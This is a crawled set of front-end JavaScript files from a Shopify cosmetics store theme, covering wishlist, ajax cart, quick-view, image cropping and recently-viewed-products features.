			if (e(".collection-sidebar").length > 0)
			{
				t.sidebarParams();
				t.initSortby();
				t.sidebarMapEvents();
				t.sidebarMapPaging();
				t.sidebarInitToggle();
				t.sidebarMapClear();
				t.sidebarMapClearAll()
			}
		},
		initWishlist: function()
		{
			e(".grid-item button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var s = i.find(".product-title").text();
						var o = i.find("a > img").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(s);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", o);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initProductWishlist: function()
		{
			e(".product button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var i = e(".product-title h2").text();
						var s = e("#product-featured-image").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(i);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initRemoveWishlist: function()
		{
			e(".btn-remove-wishlist").click(function(n)
			{
				var r = e(this).parents("tr");
				var i = r.find(".tag-id").val();
				var s = jQuery("#remove-wishlist-form");
				s.find("input[name='contact[tags]']").val("x" + i);
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: s.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(e)
					{
						t.hideLoading();
						r.fadeOut(1e3)
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initResizeImage: function()
		{
			e(".products-grid .product-image img").fakecrop(
			{
				fill: window.images_size.is_crop,
				widthSelector: ".products-grid .grid-item .product-image",
				ratioWrapper: window.images_size
			})
		},
		initInfiniteScrolling: function()
		{
			if (e(".infinite-scrolling").length > 0)
			{
				e(".infinite-scrolling a").click(function(n)
				{
					n.preventDefault();
					if (!e(this).hasClass("disabled"))
					{
						t.doInfiniteScrolling()
					}
				})
			}
		},
		doInfiniteScrolling: function()
		{
			var n = e(".block-row .products-grid");
			if (!n.length)
			{
				n = e(".block-row .product-list")
			}
			if (n)
			{
				var r = e(".infinite-scrolling a").first();
				e.ajax(
				{
					type: "GET",
					url: r.attr("href"),
					beforeSend: function()
					{
						t.showLoading();
						e(".loading-modal").show()
					},
					success: function(i)
					{
						t.hideLoading();
						var s = e(i).find(".block-row .products-grid");
						if (!s.length)
						{
							s = e(i).find(".block-row .product-list")
						}
						if (s.length)
						{
							if (s.hasClass("products-grid"))
							{
								if (window.product_image_resize)
								{
									s.children().find("img").fakecrop(
									{
										fill: window.images_size.is_crop,
										widthSelector: ".products-grid .grid-item .product-image",
										ratioWrapper: window.images_size
									})
								}
							}
							n.append(s.children());
							t.initQuickView();
							t.initAddToCart();
							t.initWishlist();
							if (e(i).find(".infinite-scrolling").length > 0)
							{
								r.attr("href", e(i).find(".infinite-scrolling a").attr("href"))
							}
							else
							{
								r.hide();
								r.next().show()
							}
							if (e(".spr-badge").length > 0)
							{
								return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges()
							}
						}
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					},
					dataType: "html"
				})
			}
		},
		closeEmailModalWindow: function()
		{
			if (e("#email-modal").length > 0 && e("#email-modal").is(":visible"))
			{
				e("#email-modal .modal-window").fadeOut(600, function()
				{
					e("#email-modal .modal-overlay").fadeOut(600, function()
					{
						e("#email-modal").hide();
						e.cookie("emailSubcribeModal", "closed",
						{
							expires: 1,
							path: "/"
						})
					})
				})
			}
		},
		showModal: function(n)
		{
			e(n).fadeIn(500);
			t.avenuesTimeout = setTimeout(function()
			{
				e(n).fadeOut(500)
			}, 5e3)
		},
		initToggleCollectionPanel: function()
		{
			if (e(".collection-sharing-btn").length > 0)
			{
				e(".collection-sharing-btn").click(function()
				{
					e(".collection-sharing-panel").toggle();
					if (e(".collection-sharing-panel").is(":visible"))
					{
						e(".collection-sharing-btn").addClass("btn-hover");
						e(".collection-filter-panel").hide();
						e(".collection-filter-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
				})
			}
			if (e(".collection-filter-btn").length > 0)
			{
				e(".collection-filter-btn").click(function()
				{
					e(".collection-filter-panel").toggle();
					if (e(".collection-filter-panel").is(":visible"))
					{
						e(".collection-filter-btn").addClass("btn-hover");
						e(".collection-sharing-panel").hide();
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-filter-btn").removeClass("btn-hover")
					}
				});
				e(".collection-filter-panel select").change(function(t)
				{
					window.location = e(this).find("option:selected").val()
				})
			}
		},
		checkItemsInDropdownCart: function()
		{
			if (e("#dropdown-cart .mini-products-list").children().length > 0)
			{
				e("#dropdown-cart .no-items").hide();
				e("#dropdown-cart .has-items").show()
			}
			else
			{
				e("#dropdown-cart .has-items").hide();
				e("#dropdown-cart .no-items").show()
			}
		},
		initModal: function()
		{
			e(".continue-shopping").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			});
			e(".close-modal, .overlay").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			})
		},
		initDropDownCart: function()
		{
			if (window.dropdowncart_type == "click")
			{
				e("#cartToggle").click(function()
				{
					if (e("#dropdown-cart").is(":visible"))
					{
						e("#dropdown-cart").slideUp("fast")
					}
					else
					{
						e("#dropdown-cart").slideDown("fast")
					}
				})
			}
			else
			{
				if (!("ontouchstart" in document))
				{
					e("#cartToggle").hover(function()
					{
						if (!e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideDown("fast")
						}
					});
					e(".wrapper-top-cart").mouseleave(function()
					{
						e("#dropdown-cart").slideUp("fast")
					})
				}
				else
				{
					e("#cartToggle").click(function()
					{
						if (e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideUp("fast")
						}
						else
						{
							e("#dropdown-cart").slideDown("fast")
						}
					})
				}
			}
			t.checkItemsInDropdownCart();
			e("#dropdown-cart .no-items a").click(function()
			{
				e("#dropdown-cart").slideUp("fast")
			});
			e("#dropdown-cart .btn-remove").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parents(".item").attr("id");
				r = r.match(/\d+/g);
				Shopify.removeItem(r, function(e)
				{
					t.doUpdateDropdownCart(e)
				})
			})
		},
		closeDropdownCart: function()
		{
			if (e("#dropdown-cart").is(":visible"))
			{
				e("#dropdown-cart").slideUp("fast")
			}
		},
        initDropdownSearch: function() {
            e(".nav-search .icon-search").click(function() {
                e(".site-header.fix .search-bar").is(":visible") ? e(".site-header.fix .search-bar").slideUp("fast") : e(".site-header.fix .search-bar").slideDown("fast")
            })
        },
        closeDropdownSearch: function() {
            e(".site-header.fix .search-bar").is(":visible") && e(".site-header.fix .search-bar").slideUp("fast")
        },
		initOwlMoreview: function()
		{
			e("#more-view-carousel").owlCarousel(
			{
				navigation: true,
				items: 5,
				itemsDesktop: [1199, 4],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [768, 3],
				itemsTabletSmall: [540, 3],
				itemsMobile: [360, 3]
			}).css("visibility", "visible")
		},
		fakeCropFeaturedImage: function()
		{
			e("#product-featured-image").css(
			{
				height: "auto",
				width: "auto"
			}).fadeIn(200).fakecrop(
			{
				fill: false,
				widthSelector: ".product-photo-container",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		fakeCropQuickViewImage: function()
		{
			e(".quickview-featured-image img").css(
			{
				height: "auto",
				width: "auto"
			}).fakecrop(
			{
				fill: false,
				widthSelector: ".quickview-featured-image",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		initCloudzoom: function()
		{
			if (e("#product-featured-image").length > 0)
			{
				if (e(".visible-phone").is(":visible"))
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: false,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(e)
					{
						return false
					})
				}
				else
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: true,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(t)
					{
						var n = e("#product-featured-image").data("elevateZoom");
						e.fancybox(n.getGalleryList());
						return false
					})
				}
			}
		},
		initScrollTop: function()
		{
			e("#back-top").click(function()
			{
				e("body,html").animate(
				{
					scrollTop: 0
				}, 400);
				return false
			})
		},
		initProductAddToCart: function()
		{
			if (e("#product-add-to-cart").length > 0)
			{
				e("#product-add-to-cart").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						if (!window.ajax_cart)
						{
							e(this).closest("form").submit()
						}
						else
						{
							var r = e("#add-to-cart-form select[name=id]").val();
							if (!r)
							{
								r = e("#add-to-cart-form input[name=id]").val()
							}
							var i = e("#add-to-cart-form input[name=quantity]").val();
							if (!i)
							{
								i = 1
							}
							var s = e(".product-title h2").text();
							var o = e("#product-featured-image").attr("src");
							t.doAjaxAddToCart(r, i, s, o)
						}
					}
					return false
				})
			}
		},
		initAddToCart: function()
		{
			if (e(".add-to-cart-btn").length > 0)
			{
				e(".add-to-cart-btn").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						var r = e(this).parents(".product-item");
						var i = e(r).attr("id");
						i = i.match(/\d+/g);
						if (!window.ajax_cart)
						{
							e("#product-actions-" + i).submit()
						}
						else
						{
							var s = e("#product-actions-" + i + " select[name=id]").val();
							if (!s)
							{
								s = e("#product-actions-" + i + " input[name=id]").val()
							}
							var o = e("#product-actions-" + i + " input[name=quantity]").val();
							if (!o)
							{
								o = 1
							}
							var u = e(r).find(".product-title").text();
							var a = e(r).find(".product-grid-image img").attr("src");
							t.doAjaxAddToCart(s, o, u, a)
						}
					}
					return false
				})
			}
		},
		showLoading: function()
		{
			e(".loading-modal").show()
		},
		hideLoading: function()
		{
			e(".loading-modal").hide()
		},
		doAjaxAddToCart: function(n, r, i, s)
		{
			e.ajax(
			{
				type: "post",
				url: "/cart/add.js",
				data: "quantity=" + r + "&id=" + n,
				dataType: "json",
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(n)
				{
					t.hideLoading();
					e(".ajax-success-modal").find(".ajax-product-title").text(i);
					e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
					t.showModal(".ajax-success-modal");
					t.updateDropdownCart()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		initQuickView: function()
		{
			e(".quickview-button a").click(function()
			{
				var n = e(this).attr("id");
				Shopify.getProduct(n, function(n)
				{
					var r = e("#quickview-template").html();
					e(".quick-view").html(r);
					var i = e(".quick-view");
					var s = n.description.replace(/(<([^>]+)>)/ig, "");
					s = s.split(" ").splice(0, 20).join(" ") + "...";
					i.find(".product-title a").text(n.title);
					i.find(".product-title a").attr("href", n.url);
					i.find(".product-description").text(s);
					i.find(".price").html(Shopify.formatMoney(n.price, window.money_format));
					i.find(".product-item").attr("id", "product-" + n.id);
					i.find(".variants").attr("id", "product-actions-" + n.id);
					i.find(".variants select").attr("id", "product-select-" + n.id);
					if (n.compare_at_price > n.price)
					{
						i.find(".compare-price").html(Shopify.formatMoney(n.compare_at_price_max, window.money_format)).show();
						i.find(".price").addClass("on-sale")
					}
					else
					{
						i.find(".compare-price").html("");
						i.find(".price").removeClass("on-sale")
					}
					if (!n.available)
					{
						i.find("select, input, label").remove();
						i.find(".total-price").remove();
						i.find(".add-to-cart-btn").text("Unavailable").addClass("disabled").attr("disabled", "disabled");
					}
					else
					{
						i.find(".total-price span").html(Shopify.formatMoney(n.price, window.money_format));
						t.createQuickviewVariants(n, i)
					}
					if (window.show_multiple_currencies)
					{
						Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), "span.money", "money_format")
					}
					t.loadQuickViewSlider(n, i);
					t.initQuickviewAddToCart();
					e(".quick-view").fadeIn(500);
					e(".quick-view input[name=quantity]").on("change", t.updatePricingQuickview)
				});
				return false
			});
			e(".quick-view .overlay, .close-window").live("click", function()
			{
				t.closeQuickViewPopup();
				return false
			})
		},
		updatePricingQuickview: function()
		{
			var t = /([0-9]+[.|,][0-9]+)/g;
			var n = e(".quick-view .price").text().match(t)[0];
			n = n.replace(/[.|,]/, "");
			var r = parseInt(e(".quick-view input[name=quantity]").val());
			var i = n * r;
			e(".quick-view .total-price span").html(Shopify.formatMoney(i, window.money_format))
		},
		initQuickviewAddToCart: function()
		{
			if (e(".quick-view .add-to-cart-btn").length > 0)
			{
				e(".quick-view .add-to-cart-btn").click(function()
				{
					var n = e(".quick-view select[name=id]").val();
					if (!n)
					{
						n = e(".quick-view input[name=id]").val()
					}
					var r = e(".quick-view input[name=quantity]").val();
					if (!r)
					{
						r = 1
					}
					var i = e(".quick-view .product-title a").text();
					var s = e(".quick-view .quickview-featured-image img").attr("src");
					t.doAjaxAddToCart(n, r, i, s);
					t.closeQuickViewPopup()
				})
			}
		},
		updateDropdownCart: function()
		{
			Shopify.getCart(function(e)
			{
				t.doUpdateDropdownCart(e)
			})
		},
		doUpdateDropdownCart: function(n)
		{
			var r = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
			e("#cartCount").text(n.item_count);
			e("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
			e("#dropdown-cart .mini-products-list").html("");
			if (n.item_count > 0)
			{
				for (var i = 0; i < n.items.length; i++)
				{
					var s = r;
					s = s.replace(/\{ID\}/g, n.items[i].id);
					s = s.replace(/\{URL\}/g, n.items[i].url);
					s = s.replace(/\{TITLE\}/g, n.items[i].title);
					s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
					s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
					s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
					e("#dropdown-cart .mini-products-list").append(s)
				}
				e("#dropdown-cart .btn-remove").click(function(n)
				{
					n.preventDefault();
					var r = e(this).parents(".item").attr("id");
					r = r.match(/\d+/g);
					Shopify.removeItem(r, function(e)
					{
						t.doUpdateDropdownCart(e)
					})
				})
			}
			t.checkItemsInDropdownCart()
		},
		checkNeedToConvertCurrency: function()
		{
			return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
		},
		loadQuickViewSlider: function(n, r)
		{
			var s = Shopify.resizeImage(n.featured_image, "grande");
			r.find(".quickview-featured-image").append('<a href="' + n.url + '"><img src="' + s + '" title="' + n.title + '"/><div style="height: 100%; width: 100%; top:0; left:0 z-index: 2000; position: absolute; display: none; background: url(' + window.loading_url + ') 50% 50% no-repeat;"></div></a>');
			if (n.images.length > 2)
			{
				var o = r.find(".quickview-more-views");
				for (i in n.images)
				{
					var u = Shopify.resizeImage(n.images[i], "grande");
					var a = Shopify.resizeImage(n.images[i], "small");
					var f = '<li><a href="javascript:void(0)" data-image="' + u + '"><img src="' + a + '"  /></a></li>';
					o.append(f)
				}
				o.find("a").click(function()
				{
					var t = r.find(".quickview-featured-image img");
					var n = r.find(".quickview-featured-image div");
					if (t.attr("src") != e(this).attr("data-image"))
					{
						t.attr("src", e(this).attr("data-image"));
						n.show();
						t.load(function(t)
						{
							n.hide();
							e(this).unbind("load");
							n.hide()
						})
					}
				});
				t.initQuickViewCarousel(o)
			}
			else
			{
				r.find(".quickview-more-views").remove()
			}
		},
		initQuickViewCarousel: function(e)
		{
			if (e)
			{
				e.owlCarousel(
				{
					navigation: true,
					items: 5,
					itemsDesktop: [1199, 4],
					itemsDesktopSmall: [979, 3],
					itemsTablet: [768, 3],
					itemsTabletSmall: [540, 3],
					itemsMobile: [360, 3]
				}).css("visibility", "visible")
			}
		},
		createQuickviewVariants: function(t, n)
		{
			if (t.variants.length > 1)
			{
				for (var r = 0; r < t.variants.length; r++)
				{
					var i = t.variants[r];
					var s = '<option value="' + i.id + '">' + i.title + "</option>";
					n.find("form.variants > select").append(s)
				}
				new Shopify.OptionSelectors("product-select-" + t.id,
				{
					product: t,
					onVariantSelected: selectCallbackQuickview
				});
				e(".quick-view .single-option-selector").selectize();
				e(".quick-view .selectize-input input").attr("disabled", "disabled");
				if (t.options.length == 1)
				{
					e(".selector-wrapper:eq(0)").prepend("<label>" + t.options[0].name + "</label>")
				}
				n.find("form.variants .selector-wrapper label").each(function(n, r)
				{
					e(this).html(t.options[n].name)
				})
			}
			else
			{
				n.find("form.variants > select").remove();
				var o = '<input type="hidden" name="id" value="' + t.variants[0].id + '">';
				n.find("form.variants").append(o)
			}
		},
		closeQuickViewPopup: function()
		{
			e(".quick-view").fadeOut(500)
		}
	}
})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558
body_size: 108
content:
!function(a){var h={ratio:function(t){var e=t.item,i=t.settings;return{w:e.width()/i.wrapperWidth,h:e.height()/i.wrapperHeight}},center:function(t,e){return parseInt((t-e)/2,10)},scaleToFill:function(t){var e=t.item,i=t.settings,r=i.ratio,p=e.width(),a=e.height(),h={top:0,left:0};return r.h>r.w?(p=i.wrapperWidth,a/=r.w,i.center&&(h.top=(i.wrapperHeight-a)/2)):(a=i.wrapperHeight,p/=r.h,i.center&&(h.left=(i.wrapperWidth-p)/2)),i.center&&(t.wrapper.css("position","relative"),e.css({position:"absolute",top:h.top+"px",left:h.left+"px"})),e.height(a).attr("height",a+"px").width(p).attr("width",p+"px")},scaleToFit:function(t){var e=t.item,i=t.settings,r=i.ratio,p=e.width(),a=e.height(),h={top:0,left:0};return r.h>r.w?(a=i.wrapperHeight,p=parseInt(e.width()*i.wrapperHeight/e.height(),10),i.center&&(h.left=(i.wrapperWidth-p)/2)):(a=parseInt(e.height()*i.wrapperWidth/e.width(),10),p=i.wrapperWidth,i.center&&(h.top=(i.wrapperHeight-a)/2)),t.wrapper.css({width:(i.squareWidth?i.wrapperWidth:p)+"px",height:i.wrapperHeight+"px"}),i.center&&(t.wrapper.css("position","relative"),e.css({position:"absolute",top:h.top+"px",left:h.left+"px"})),e.height(a).attr("height",a+"px").width(p).attr("width",p+"px")},init:function(t){var r=a.extend({wrapperSelector:null,wrapperWidth:100,wrapperHeight:100,autoGetWidth:!0,ratioWrapper:null,widthSelector:null,center:!0,fill:!0,initClass:"fc-init",doneEvent:"fakedropdone",squareWidth:!0},t),e=function(){r.autoGetWidth&&(r.wrapperWidth=a(r.widthSelector).width(),r.wrapperHeight=r.wrapperWidth*r.ratioWrapper.ratio_height/r.ratioWrapper.ratio_width);var t=a(this),e=r.wrapperSelector?t.closest(r.wrapperSelector):t.parent(),i={item:t,settings:r,wrapper:e};r.ratio=h.ratio(i),r.fill?(e.css({overflow:"hidden",width:r.wrapperWidth+"px",height:r.wrapperHeight+"px"}),h.scaleToFill(i)):h.scaleToFit(i),t.data("fc.settings",r).addClass(r.initClass).trigger(r.doneEvent)},i=this.filter("img"),p=this.filter(":not(img)");return i.length&&i.bind("load",function(){e.call(this),this.style.display="inline"}).each(function(){if(this.complete||void 0===this.complete){var t=this.src;this.src="[data-uri]",this.src=t,this.style.display="none"}}),p.length&&p.each(e),this}};a.fn.fakecrop=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void a.error("Method "+t+" does not exist on jQuery.fakecrop"):h.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580
body_size: -141
content:
Shopify.Products=function(){var r={howManyToShow:3,howManyToStoreInMemory:10,wrapperId:"recently-viewed-products",templateId:"recently-viewed-product-template",onComplete:null},n=[],t=null,o=null,i=0,a={configuration:{expires:90,path:"/",domain:window.location.hostname},name:"shopify_recently_viewed",write:function(e){jQuery.cookie(this.name,e.join(" "),this.configuration)},read:function(){var e=[],n=jQuery.cookie(this.name);return null!==n&&(e=n.split(" ")),e},destroy:function(){jQuery.cookie(this.name,null,this.configuration)},remove:function(e){var n=this.read(),t=jQuery.inArray(e,n);-1!==t&&(n.splice(t,1),this.write(n))}},u=function(){n.length&&i<r.howManyToShow?jQuery.ajax({dataType:"json",url:"/products/"+n[0]+".js",cache:!1,success:function(e){o.tmpl(e).appendTo(t),n.shift(),i++,u()},error:function(){a.remove(n[0]),n.shift(),u()}}):function(){if(t.show(),r.onComplete)try{r.onComplete()}catch(e){}}()};return{resizeImage:function(e,n){if(null==n)return e;if("master"==n)return e.replace(/http(s)?:/,"");var t=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?/i);if(null!=t){var o=e.split(t[0]),r=t[0];return(o[0]+"_"+n+r).replace(/http(s)?:/,"")}return null},showRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e),n=a.read(),o=jQuery("#"+r.templateId),t=jQuery("#"+r.wrapperId),r.howManyToShow=Math.min(n.length,r.howManyToShow),r.howManyToShow&&o.length&&t.length&&u()},getConfig:function(){return r},clearList:function(){a.destroy()},recordRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e);var n=a.read();if(-1!==window.location.pathname.indexOf("/products/")){var t=window.location.pathname.match(/\/products\/([a-z0-9\-]+)/)[1],o=jQuery.inArray(t,n);-1===o?(n.unshift(t),n=n.splice(0,r.howManyToStoreInMemory)):(n.splice(o,1),n.unshift(t)),a.write(n)}}}}();